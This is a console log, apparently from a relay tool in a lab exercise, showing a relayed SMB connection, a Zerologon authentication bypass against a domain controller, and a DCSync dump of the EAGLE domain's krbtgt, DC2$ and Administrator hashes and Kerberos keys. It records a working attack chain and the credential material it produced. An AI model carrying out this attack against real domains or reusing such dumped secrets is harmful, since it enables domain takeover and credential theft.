 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 172.16.18.3, attacking target dcsync://172.16.18.4
[*] Connecting to 172.16.18.4 NETLOGON service
[*] Netlogon Auth OK, successfully bypassed autentication using Zerologon after 258 attempts!
[*] EAGLE\DC1$ successfully validated through NETLOGON
[*] NTLM Sign/seal key: 752db95fc6cb7faa133b988e228d4728
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:db0d0630064747072a7da3f7c3b4069e:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:1335dd3a999cacbae9164555c30f71c568fbaf9c3aa83c4563d25363523d1efc
krbtgt:aes128-cts-hmac-sha1-96:8ca6bbd37b3bfb692a3cfaf68c579e64
krbtgt:des-cbc-md5:580229010b15b52f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC2$:1110:aad3b435b51404eeaad3b435b51404ee:6e504edc99dcf13df2f0acf24220eb17:::
[*] Kerberos keys grabbed
DC2$:aes256-cts-hmac-sha1-96:6f073bfd8af4fd32f64750d37570ac54dc8df89a6f0b5e16df45ac65782a0c04
DC2$:aes128-cts-hmac-sha1-96:ab729e5089de5fa13a41e3327c5c1e15
DC2$:des-cbc-md5:c88a19104597fedc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fcdc65703dd2b0bd789977f1f3eeaecf:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:1c4197df604e4da0ac46164b30e431405d23128fb37514595555cca76583cfd3
Administrator:aes128-cts-hmac-sha1-96:4667ae9266d48c01956ab9c869e4370f
Administrator:des-cbc-md5:d9b53b1f6d7c45a8
[*] Authenticating against dcsync://172.16.18.4 as EAGLE/DC1$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 172.16.18.3 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 172.16.18.3 controlled, but there are no more targets left!